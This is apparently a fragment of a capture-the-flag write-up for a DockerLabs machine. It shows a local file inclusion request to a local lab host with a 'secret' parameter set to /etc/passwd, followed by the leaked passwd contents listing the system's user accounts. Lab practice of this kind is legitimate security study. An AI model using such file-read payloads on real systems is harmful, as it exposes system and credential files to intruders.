 view-source:http://172.17.0.2/index.php?secret=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh